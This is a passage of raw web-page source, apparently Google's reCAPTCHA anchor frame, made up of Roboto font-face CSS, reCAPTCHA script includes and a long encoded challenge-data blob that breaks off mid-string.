  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L39FkoKyEsTG3YmnONXs9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L39FkoKyEsTG3YmnONXs9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L39FkoKyEsTG3YmnONXs9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4pPdMKvwrFJTsK4cXRhw6A+wrXCt8OSwqFKwp4+w60nZHrCtMK+worCk8OXwpA/KMOaw6jDjHwZwq/DpsOmwqHDikgaNcKmwooCNgVJBcOjw4HDjsKGwoFAViJLw5sFw4XCrjvCnRFdb8Ozw6PChQjCjsKbasOOfcO9woNMwq5vJBUew5DCvXvCrMOQPcOVw7Vww79JCcOCwoFUwqTDmgBMLhYpbnZIw71/YsK+w4NRw6nDrsOMw5AJw5TDs2TClsKOwr3DiyTDmBUXw6skC1HDsUxIw7nDtkPCoBHCqMOPwrPCrcKMAMK4wohVwpYXTWV7YmNaw4F7w7PDilfDq8ObwpbCsMKZworDiMKVeH1CGxggNUhBE33DlMK2wocRw41kBMKna8O5w4nCr8OwKcOXwq/CgUYkBcOIK0XCkVAHw4LDuwjCll0tQsOQw5sSw7/[base64]/BQLCrcKSc07Duh/[base64]/DgsOZwrzCl1h4R8KxeVg7ZsOLw75zwqFSK07DpTBDw6pNw53CisKew4kyE8OAwoTCicOvJEXChcK/w44tw4JOw4w4BMK0w71Ww7dvBDvDpQ7Cu8K3w6s9w44Jw5PCn8KvGMK/TwrDn8OMBsO7AHTCisKoMSTDplp8YwPDtibDj0kOTsOxCcK2wprDlsKka8KSwo4rw6U4ZnEcwrU/[base64]/CvsKCI8OUI0bDnXHDkRkJw5/Cl3pYcMKBwqhESQrDuMOdwq3DqMOkwrHCh8O1U8OxPMKefMOHasOwwpxxRsKXXi8owr/[base64]/Du8K2TMObaHlMw5RlEWMpJMKMw4RWG8OEwovCosOCCVgvBcKDwrbCoHxHwoTCggHCiCwgw496Fjpsw4zDtHNHX2LCtBJ2w67CrnbCqHMDwrZGHMOOw4vDhwbDiMOUw6gTwq7DuhMQw5NRXcK9I8KQRsKkBS/[base64]/wrx5w5YXw4ZQw71uJCvCnCbCs8KBwqk+w4dTw6fCk2Aew6DClg/DrsK8w7/Ck2XDjCjCrsOuOzFrPMOhw6xVwo7Dv8Ogwps7wpBow6sEYsOXwpnDnsKiNCfCrMOHwr0Rw4TDvw0qw5/DucKBCGwWThXCgx1DTMOKfVrDkMK2wpTCgB/[base64]/[base64]/TTtaYy9GJMOMLxHCisO6w4s/EVgSwoTCvEJqw6TDtcOLbGQNYz5jw5dgwobCuMOew5XCqF3Dt8OOLsOcwpDCiQ3CjGnDoi9oQsOWDQzDqcKybcOFwrMRwpTCoybCmcKPwphgw7ZEwp3CnH5YesK/WFUPwq52w7dCwrzDsiwMcsK7w4xVwr3DlcObw5HClGkLI2rDi8K+wpk7w6PCrQ9gfsOQLcKHw5d7w4gabSjDnMOnwqTDizhCw5PCumcuw7fDp0whwrrDoWtLwpV5cG/[base64]/CglfDvMKSYsK/w4rCscK8YRTCoMKmHSTDusKcbwMKGcK6QsOSwr/DtwbCnsKww5/DlcOLwrnDh0VJDz0AwpdmXzLDnMOBwpUPwpU6woxAwrbDr8KFdAQ8w7pVwqbDtjvDqsO+bcOwNsO+w73DoMKMVgcwwpIRX3gSLsKJw5bCmy/CisKkw7J9CsKOKxlkw7TDlnXDjAnChFzCr8OUwp5XdcOqw7jCtMKxVsK9wqRFwrTCtW/DvsOgRMK4wogzwrpqVVk8wrfCpcO6SGpvwrlNw4vCimZpw7U8ChUxw74sw7XClsOeNWAsRRPDp8OUwpVXcMKUwpLDo8OMEsK1QMOsDcOrJTjChcOowo/[base64]/Ci8K3w64mw5EGwpfDlAxZwr/DmGVUw4nCkcOpYsKzwq4lBcK+wpp4w5gVw5zDnMOSw7lpBMOHw6nCh8K1w75JwrzCk8OPw6nDu1LCvhkjG0fDhWtueTJFLcOqJcObw5AzwrV9w5TDuzQew7k4wrvDqCXCh8KawpjDjcOPA8K0w758woc/KEw4QsOmw5o6wpfDq8O9w6HDkkXDo8OIFR0WdsOGdRgeSRUBch/DvBcZw6DCi0oKBsK2P8O+w6/[base64]/[base64]/DqiVaHcO4c8KJw57CkMOJw6PCsE8kRsOxw6IjCMOQEk48WE8Iwow+wpI6wp/[base64]/Dj2VcJ8KEw70aw5HCs8KOTSBHDWJVM8Kkw4vDusOrwoDDr3JMw7RocijDhMKRB37Dm8KywocfJcKnwq3Cqht9f8KzIgjDhTDCi8OFCRIIwqpQTlHCqV8owr/DslvDmE1Kw4Urw7jDsXEGCMO9VsOtwosxwo0Fwow0w4XDisKOwrPCmCHDncO2SDjDs8ONJcKaSUzDiT8Lwo9ED8Kkw6HChMOxw6I4w55Swq9KYTzDtDvCrBEWwpbDocOAZcOkAwFow40owofCgMOrw7PCjMKdwr/ClcO0wqYpwpc4J3Yxw6FxNMOCwpPDjFNXDhBUbMKawrbDnMKAOHPDtmTDlh09AsKXw5HCj8ObwpnCnxwvwqjCh8KffsO1wrNEKDPCtMK7dSVIwq7DmxvDoWFfwqtNWkF9aDrDnnvCo8O/IyXDvcKJwpk/YMODwoLCgcOOw4TDhMKdwoXCkDzDgg/Dp8K7bV/CqMKZdxPDp8O0wqvCp3zDv8KjNQ/Cm8K9acK4wprCrhLClSR7w7JeNSTCt8KYCsKocMKsVMOBcsK2wqQ9WFnCsDXDgsKAKMKTw7fDjQTCr2s9w6nCiMOSwoTCi8KAPTPDmsO1w6ILGQjCjcKsPndkUS/[base64]/[base64]/DssKNVMKjSn/DlWwNRsKywqnDhiLDosKzbGcww5hdwpkZw6V3JX1MwqN4w6jCl0pQVsKSRMKVwqMYQEMzXHvCkEd6wq3DnmLCncK/[base64]/SSY1LH94cjLCucKrUkZkw7rCpi/Cvz0SwpMYwpEqwqnDjcKtwoEhwqvDg8KOwo/DoxDDghzDqzZ/woRqJkvCksONw4bCisK9wprChcOZWcOnasKaw6HCvlvCmsK9wrZiwoLCulV9w5PCo8K8N2g6wrvDuSrDizHCicKhwoTCkmMIw6VBwpDCucO7HcKneMOTVV5LHCMeesODwrk2w48oY2MfSMOyDXFQIB3Dhmd8UcOudBA8JMKjLHfCvUbCuX81w6RKw7jCo8Ohw79twr/DjR1JGxVWw4rCmsO3w6zConPDuQrDusOVwoRcw4/CsQRawobCojfDs8K8w77DjEEBwrkaw7xmw77Dm1/Dr2DCj1vDtcOVKBXDtMO+woTDsF13wp0vIsKhwqNfO8ORAMOdw6XCvcOaJTLDi8KAw5pWw5BRw5nCjQlCfHjDlMOXw7XCmidsaMOIwrXCv8KwShfDpMOJw5NYD8Oyw7QvGsKKw41wGsKsWRHClsK/JsKDRU3Dpl1Kwo4HYlHCk8KlwqXDrsO+w4nDjsOFfxETwpLDsMOqw4EXdCfDg8O4WxfDtMO5Sk/DkcO5w5QSasOEbMKPw4siSWjClMKtw4bDkBbCvMOHw7rCp27DtMK2woUBfVsrIEgyw6HDm8Oxaz7DlAIZWMOOw69lw5s6w6JfG0PDiMOUO3zCi8KUFcOPwrHDtCtIw6/Cp2VPw6Vrwo3DrxnDmMOAwqlVC8OMwq/DisOOwpjCmMK5woQbGyPDvTh0McKtwr7CocKNw73DgMKLw7jCksOGEcOvbnDCmcKmwoweM1hWOsOhEW7CvsK4wq/CgcO5V8KTwqbDvXDDj8KXwqvChEp7w53CicKlOcObC8OJRnxJFsKuMQtwMgPChkl1wqp0CgZYJcONw5zDjVXDj0PChsOdCsKVQ8OWwpbDp8OuwrfCknQrw5xow5sTYEFWwoDDn8K9H0gTCcKOwp17QMO0wovCry/ChcKbCcKpK8K6bsK6CsKowodww6Fxw6FKwr0hwp9NKjTDkyrDkHZ7w55+w6AafHzCjcKFwr/DvcO0HVHCvA7DvsK1wrDCsglLw7TDosKDNMKKGcOBwrHDpXVHwojCoyzDl8ONwpvCm8K+IcKUByx0w7DCm2VWwqgLwoEULihkcH/DgsOFwqBJbxh7w77Doi3CiCPCizwjMg9iDAkVwoJBwpTCkcOOwqDCucKNScODw68Fwp8JwoE1wo7DssKaworDksKabcKPDntmDDFOCsKGw7FPw7sPwoYLwqXCkR4TeVByRMKZRcKFXFHCjsO2UGFmwq3CucOUwrDCtnLDmE/[base64]/[base64]/CpsOHw53CusK7W8OCwrRqDW/[base64]/CucO/OsOJF2p7CcOrw5jDncKJw5pNw5LDssOOcy3DnhpJTSkvWMOEw7N/[base64]/wqgOMsOxQ8OpRsKhw6NMKMKEbcKLw4XCgsOJXcKLw6zCtxdpbybCrinDuBjCkcOEwqlUwqIbwr4gFsKuwrNMw5x9GHzCj8OGwpHCjsOMwrrCjMOuwoXDiWTCgcKAw5dww6grw5bDuEjCrSnCog0iScOUw6FHw6/DlhbDjCjCuRAzJ2zCjkbDoVw2w5EieUjCqcOSw4vCq8Kiw6Y2A8K9LcOUfcKAVcKXwpoQw6YfN8OMw7xcwonDn3wyHMKeAcOEEsO2CkbCrMOvBznCpMO0wpnCgXnDuUM+fsKzwo/[base64]/wrgbQGjDjcOfQ0nDm0ZwUcOiw4YmSlTCs1vDpMOjw4HDhDXCjcK2w4hiwr3DgARNA28LGVlqwowlw7DDmUPCkV/CqlVIw4w/dVIaYCvDvsO0OMKtw5YIEyZTZhXDvsKnQENCR08uP8OQVsKNcRV6RFPCr8OPXcOnHGB9biQHWwowwqnDlBddF8KrwojCgRHCmARww4YAw7w2HRQaw7bCsQHClQ/DhcO+wo4bw4tLd8KGwql2w6LChcOxZ1/CnMOdEcK+c8KYwrPDh8Ohw5PDnDLDhW9WUzPCkHx8QWrDpMOcw5w/[base64]/DsMORw7QEJx4Uw5g/JsOwJ8KDKcKFwo1JwofDmMObw7p/fsKMwpzDnT8Kwq7Di8OWesK0wpc0eMOlZsKSA8OEaMOfw5/DsA7DpsKkFsKoWBnCsiDDlkwzwqZ2w53DkHXCqGvDr8KWUsOyMDTDpMOgFMKfXMONLgXCkMOrwqDDkHJ9OMOVAcKKw7vDmAzDtcO+wqLCgMKGdsKYw4rCvsO3w5LDsgxWGcKrdMOuBwYMWsOTQiXCjAXDisKdT8KJb8KbwovCpMKwCRHCksK/wpDClRJEw7TDrEkwTsO9Ri5ZwojDjQvDp8KOw6TCpcO9wrQhJMOYw7nChcKXF8OAwo8jwpnDisK2wo3CmcOtMiE+wphMKXPDmHLCm1rCqR7Dm27DtMOyQCNPw5rCnG/CnHIqZ0nCv8OMEsOFwoPCkcK+GMO5w5PDocOJw7pmXmgEYWQ8FgEdw7/DucKBwqzDvkg3Rig3woTCmyhIUMOkb2hJasOfLXQfVyTCh8OOwqAhAm/DpEbDsXjCpMO+XcOtwqc3esOew7TDlnjCkF/ClXPDp8OWKmM4wqVLwqvClX/DmxQrw5tvKgoEQcONdsOywozCucOhdnrDkMKyIcOCwr4GR8Krw5Avw7XDsSMGY8KBUhZca8OfwpFpw73CqiDCtlItdHHDu8KSwrU8wq/CvEbCs8KWwrJ9w4p2GHHCqn1dw5TCncKhP8Oxw7t/[base64]/Csjgdw4LCmsKRWcKKei0WwohXwp/Dvw0fWzc6CxJDwqLCrcKGCsOuwo7CtsOfcjsrcAIYSSDDsBHDucOdK0fCocOPLcKFbsOPw7wdw5s0wo7CkURhOcO6wq8vUMOBw5/ChcOUMcOvWx3Cj8KiNSrCi8OhH8KLw5PDglnCsMOYw57DjF/CvA7Cp17Ctzk2wpc7w5k6R8OkwrYuQS9fwq3DlWjCtsKWfMK4NCvDqcKlw4jDpX4LwqJ0WcO/w7lqw75fN8O3QcO4wpRBEEwHOMKDw5ZEUsODw4nCqsODF8K/MMOmwqbCm0gCBAo3w6Vwa1jDhQTDr21TwqHDgkJaWMO4w5/[base64]/[base64]/w7bClsKMwofCtmnCjFtrJVsEe8K2AcKwQsOOd8KWwoNJw5Fxw4AjXcOCw6lRAsOIWExIGcOdwrksw7rCtVIpTgdPwpJ2wpHCq25nwr7DscOBQzYdAcOvHFXCrU3CoMKMU8K2IkXDtUnCosKpWsK/wo8Vwp3CusKyORfDrMO7UXsxwp58XGbDnljDhyrCj3TCmVJGw7AOw6pSw7BDw6Juw5/[base64]/ABfDicKHw7zDuMO/[base64]/DrcOkU8KQFkBMw5kCDcKKw4LCs8Kuw4HCn8KBfgV5wpbDmDF8JcKIw4nClC1rDwnDpMK5wo4Ow53DqwdPJMKaw6HCrz/DqBB+wqTDjMK8w7vChcOxwrh4dcOKJW0EdMKYQ3hnaQUmw6vCtj1Zw7dXwp1ow4/DnR1CwpXCu24PwpVswpw7CX/[base64]/[base64]/CrsOHJMKbw4BGwrDCkMOBwrgow6rClU3DiMKSVgA2w7LCjkUFdcKOd8OAw5/CmcO9w6bDpjTCu8KRR2YBw4XDok/[base64]/CrMOmw645w40yc3DCjsKffsOfexrChcKWN0DDicO7wpZVUQI6w4Q9EBhrW8K8wqlCwoTCsMKcwqF1TiTCuFMEwoJ4wpAQw4Mlw7wTwo3CgMOew5lIX8KiFAbDoMOnwqFywqXDrG/DnsOMw5s/eUpNw5bDh8KTw7pKLBJgw67Cg1vCmMO3eMKiw4jCrkFzwrRkw7I3w7/CtcKgw5l9a1zDrBDDtAzDhMKNCcKswok9wr7DlcONKVjCilnCoDDCo2bCgsK5ecOpT8OibgrDpcO4w43CvsOWXsKsw7TDu8OhWcONHcK9esOxw4Zee8OfI8O9w4jCt8Kjwr06w7RWw7wXw5kOwq/DjMKLw63CmsKcRyIrHxBNbURFwoUAw7vDs8Otw6zCjE7CrcO9MjA7wpNDM0I/wpVMZxXDmmjCgXwrwp59wqgMwqNJwpgfw6TDjlQkV8KiwrPDtyFNw7bClVXDgsOOecKiw7DCkcKYwqvDjcKYw43DpCvDiWVjw5HDgRBxEsO/[base64]/Ct3IeCcOkUcKSNz/ChwPCjSPDtQJdIcKkwpDDhmdtFUNXWDQ+WS9Kw4x+JCLDllHCpcKnw47Dh3keTnTDmzUaJk3DiMOtw4I3asKsCicIwp8UaXpUwpjDnMKYwqbCjTsmwrpyQg0Qwq5ow6HCpWF1wolrZsKBwq3CkcKRw4Upw4hhFsOpwpDDoMKJPcO3wqDDl1/DiFPCh8O+woDCmg92Gh9bwprDkTjCssKNDCDCtiVDw6XDpifCrihSw6htwobDgcK6w4MzworDqgLCocOLwoEHPzEdwo83EMKxw7rCol/[base64]/CiFPCt8Kgw6gIw5/[base64]/CgsKIwpxawrBywoXDnHMWwpcEw4HDgHB1aMOOOcOswqLDq8KfUy0fwrLDoDJDfA9jNTXDvcKbSsKgJggXXMOlfsKawrfDh8O5w77DmcKvSkDCqcOvXcOFw4jDn8OYe2vDqWgtw5jCjMKvYCzCk8OMwq7DgTfCu8OCd8KyccOVcMKWw6/[base64]/[base64]/DtF3Co8KpYsORJ2QYZsO6w7ZiS8OjTC7Do8OzPcKBw7pwwrMsCmHDtsOhQcKgaXTCv8Kmw5kCw4wEw7XCpMOKw59cSW0YR8Kvw6knE8OXwpIWwoh7wodSBcKEb2DCgMO8LMKZfMOSZhjDo8OjwrrCnsOKYnFZw7jDiDlwXy/Cpg/CvhcAw6nDniLCjQsOTH/Cixp/[base64]/w7nDkllZC8KcW0wUWsK1wqxIZVTDlsK2wrgWaV9Uw6tgSsOewq5kRcOzwoHDnFAtI3sIw4J5wrkTGWUTc8OYYsKyAhHDo8Ogwq/CtGB7W8KGcHo8wpfDmMKbNMKiZMKmwqtqwqHCkg5DwrI5aAzDqmYAw511FmTCvcKiNBFnQgPDi8K9EAbCsWbDgRZlTwRDwqLDumvCnW1Sw7LDuR80wrBcwoExQMOAw4B8K2bDtsKBw79YKgA/EMOzw6nDuEMgNx3DsiHCssKEwoMow6fDuCnDl8OaecOawqjCm8OCw6Bbw4NGw7rDgsOFwoF1wrp2wrHCj8OvOMKiTcO0TFhIF8K6woPCu8OsbcKpw5zCjUbDs8KQTALDkcKkBydbw6V+f8O/ZcOfP8KJP8Kpwr/DqwJLwqVrw4g9wrR5w6PCqsKWwonDvGXDkHfDrkZTJ8OkR8OBw41Nw7rDhizDnMOKSsORw6gBaSkWw6EZwpUFRsKAw49sOitww5HDmlMPbcOTCk/[base64]/elHCh3XDlEIwwobCvGNkF8KKFQB2GRFVwo3CpcO2FFBDBwrCjMO3wqZrw7jCuMK4R8O3TsKIw4rCrAYaBWfDvHsNwrw6woHDi8OCBWl3wrLCtxRKw4DCj8K9NMOVfMOYfyZpwq3DhhbCtgTCp3NXAcOow5NXfQ9Lwp9LPXbCmw4YVsKxwqLCvzNCw6HCuT/Cr8OpwrjDnDfDl8KlEMKRw6rCmwfCkcOSw5bCvHnCvi9ywrsTwr4OFHvCv8O9w6PDgcKpcsOsGH7CnsOaOmdvw5tdc27DohLCv0QQEcK5TFnDr3/ChMK0wozCvsK7fWt5wpDDgsKjwp49w6A1w6vDhBvCvMKuw6B7w41/w4F6wpk0EMKzFw7DmsOhwrfDpMOoJsKfw7LDj0IWfsOETGnDrV1uV8KLDMOgw6NGfFJKwpUdw4DCjcOoYlzDt8KBKsOgKsO+w7bCu3ZZX8K9wplsMFfDtz/DuTLCrsKdw5pnWTzCksKtw6/CrToRVMOkw5vDqMOBSE3Dg8OgwoobJzJzwqEYwrfDp8OPMsOOw4nCrsKow4Qrw4REwqMGw7fDh8KyFcOvT1jCi8KAb2YEYl7CkCd3bQnCtsKuQsO2wr4nwoh1w55Rw5DCq8K1wopmw7/CqsKGw5Ziw6PDnsOhwpw/EMOPMsKyecOMSUhyEzLCsMOBFcOgw5fDgMK5w4vCvkE1w5DCkEAwJkbCsHTDmkvCm8O5RjTDl8K9Si0bw7zDjcKnwploD8K5w7AmwpkKw7gySgRkc8OxwpRLwp/DmUbCvsKsKzbCiAvCicKDw4NDTkhKFVnCtsO/[base64]/DosKww74cwqfDh043w4hbw4BYMAwODcKvOEnCuHHDgcOVw59Xw5duw5lFOFp1HMK2GhrDtcK/T8O1A095Wi3DnFFfwrrCi392A8KHw7BfwrBywpkzwpZhakd6BcOaScOkw6VPwqR8wqjDoMKzCcKIwo5BNw8jSMKaw712CRczNB4iw4/DpsO/CsO2GcKaFj7Cq3zCusOcLcKPMllFw5bCq8OVf8OEw4cDM8K2fjPCnMOAwoDCkHfCgGtTw6HChsKNw5MOZA5zFcOMfhHCnhXDh2hEw4jCkMK0w7DDoVvDsQROf0VoRcKKwqwhNcOpw5hywoR7NsKHwqnDqMO/woo0w4rDgQdBE0rCisOmw5hHTMKuw6PCnsKvw63CliwdwqdKYi0LbHQow4BUwptLw7NcMsK3MsK7wr7DqxlUPsOGw4TDj8OhP1xZw5rCpmPDsUfDnUfCosKdWRhaHcO+EcOxw5pjw6PCiXrCrMOJw6/[base64]/DicKUdMKUwoIww5rDp8KBwqnDrl51QMKiw7TDt13DnMO2w5U/wqtywojCvcOmw7LDlxRsw7ZHwrlcw5jDpjbDmHtiZGVaMcKnwpsRTMOCw7fCj3jDv8O/wq9PfsOICmvCm8K0XWA6ZVwqwqFyw4ZIaVjCvsOxPmzCqcKYMlJ7wqBpMMKWwrnCjybChWXCkCrDrMKewozCo8OgRsKnQHjDgWVNw4dUU8Ozw7hsw50OCMOaOh/Ds8KaccKhw6bDg8Ksfhw9AMKEw7fDpUcpw5TCkRrDmsKvGcKDJVDCmR/[base64]/DksO0A8KGHcOaJEYEwrQ3worCj8OGJsKaKEl7KMKfGDnCvBDCrGDCtcK1ZsOXwp40YcOLwozCt2wzw6jCs8OcNMO9wovCv1HDmgNewqE7w75mwpZNwowzwqNbScKyQsKjw7rDusOkIsKgJjHDnFQ2XMO1wo/Do8Oxw7hnQMOBBcOywpXDpsOeLm5awrzDjXbDrsOZPsOGwrDCphrCnRpZXsO5PQxQGcOEw5NFw5wjwoLCr8OKCyh1w4rCqTLDgsKHb2R3w5nClWHClMKZwpvDnWTCqyAzJEXDjAYYLMKXwrLClirDqcO/QwfCtQcQLkRDT8KBQWXCisOfwrtAwr0Mw414FcKiwobDicOvwoXDtEHCjh8+I8KaYMONEF/CrsOUfSAITsOwe0FLGgjDpMO4wp3Dj1vDqcKlw60Aw543wrIOwqgiaHTCssOFf8K4QMO4CMKMQMK6wpsCw6BcbRMiSUAcwobDlnnDoE9xwofCicObQi1aOyXDm8K3FQxcH8K8MjfCi8KDGUArwphowpvCs8OvYGvCjx/DocKdwpLCgsKPJTXCsEzDiUPDhMO5PhjDuEJaFhjCqxERw4jDvsOtfDXDowQKw7bCo8KmwrDCoMKVaC1OVQU4DMKAwqFTHMO1OUYuw7g/w4DCtiLCg8OWw5wsfkh+wqhsw4xZw4/[base64]/DhcORwqjClDIAb8KNNcKRUsOuc2IqCMKxFsKlwqQEw6LChCdAPjTCkTw4KcOTAzlsfD4mHTYDBRXCqELCkmrDkVoMwrkNw4xYRcKkUFMwK8K5wqjCisOSw4rCuHl2wqk/acKZQsOocnjClVB6w5JeKmzDsjbClsO3w77Ctml0Tw/DuR1rRcO5woBxID9Xd2J/SHlsDXbCuXLDlsKtBirDrwzDmAPCqg7DoArDgDnCohbDgsOuEcKAA2PDnMO/[base64]/DgiwbwpTCoxHCrjgtdsOOwq/DsnbCicOyP8KPTXwAAMOrw4kyGAbCgz/Dq1ZwI8OmPcOJwo7CpADDnMOYBhvDjibDk0MfJMKawoTCr1vCgTTDmwnDiEvDrj3CkApsXB7ChcK6XsOsw5jCrsK9awJMw7XDpMOVwpJsXBoub8KTw4JoOMKiw6Zgw7bDvMKjByUDwr/Cu3oLw77DpQJqwp1Sw4ZENlzCusOEw6fCq8KJDizCql3DoMKYNcOpw5xqW3TCkGzDgktFH8OKw6xoaMK1NUzCuHjDqT9hw6pVMz3DoMK2wr4ew7nDkwfDvjZuECFCacOIVxxZw65hGcKFw7pIw4cKTx13wp8Gw4TDosKbA8Ohw6/DoBvDvkU5ZkTDrsKgdTJHw47CkSLCjcKMwpwySy3DpMKoPHrCt8OWGGsDdMK2f8Kjw6RjbWnDgMO6w53Dqi7CqcOVYMK3asKjZcOHfTJ+NcK0wqvDrX8nwoRSLljDszLDlxzCusO4KS8Fw5/DpcKGwqzDscOEwrplwpduw6Fcwqc0wqFFwp7Dg8KywrJvwoBlRVPCucKQwqcwwolPw5hsH8OuSMKnw6bCk8KUw44/LUvDtMO7w5/[base64]/[base64]/CrcKYw53CmTp+w7AlXjfCmcKYLltfwp3Cl8KqTQ5eNkfDlcOIw5kpw6vDlsKECXs7wpdFVMO2asKRaD/DgzA7w6daw4XDh8K/NsOBVSkBw7nCtjp1w5jDosK+wrzCgGMnSVDCicOqw6ZsF1BqGcKQUCNmw4Nvwq4McXHCvcOELcO5wppzw4sewpM8w4hGwrAxw7XCsXHCvGNxIMKeWAIuWcKRGMOGNVLChygkc3UfYFksDcKew45yw68qw4LDhMOzB8O4e8O+w5nCr8O/XnLDlcKPw6/Dgh0qwqxow7vCq8KfC8KzKMO4EgtowolpVMOrMlAYw7bDmVjDs35Jwqh7FBzDmMKeN0k6AQHDt8OXwpxhH8KIw5DCi8Ovw57Clz08VnnDjMK9wrzDg3wywozDo8OJwp0pwqbDtMKJwrjCssKXETErwozDhl/DvUsZwqXCmMK8w5IxMMK5w7BTJMKIwogDLcOawp/CqsKxKcOpOcK2wo3CrWfDu8OZw542fcKVEsKdYMOOw5XCsMOIMcOCSRXDrBhmw6NCw4bDrMOrZcOXE8OkHsO2D3chXyvDqj3DmsKIWih+wrI+woXDjE1mBi3CsAMrRcO9KMO3w73Dp8OWwo/CjDTCjFLDvk11w4vCjhTCtsK2wqHDjAbCscKVw4dHw7VXw54dw7YWNDzClDfDqngbw73DmCV6L8ODwq